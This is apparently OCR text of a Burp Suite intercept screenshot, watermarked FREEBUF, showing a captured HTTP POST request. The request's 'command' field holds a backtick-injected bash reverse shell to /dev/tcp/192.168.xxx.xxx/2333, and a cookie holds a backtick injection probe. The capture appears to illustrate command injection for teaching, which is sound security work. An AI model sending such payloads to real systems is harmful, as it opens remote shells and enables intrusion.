 Intercept HTTP history WebSockets history Options
Request to http://192 4:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /username.html HTTP/1.1
Host: 192 34
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http:// /a.html
Cookie: cmd1=NoSqlmapMySite; cmd2=aaaaa`!1`bbbbb
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/plain
Content-Length: 91
name=Robin&id=4567&command=shell`bash -i >& /dev/tcp/192.168.xxx.xxx/2333 0>&1`&port=1234
FREEBUF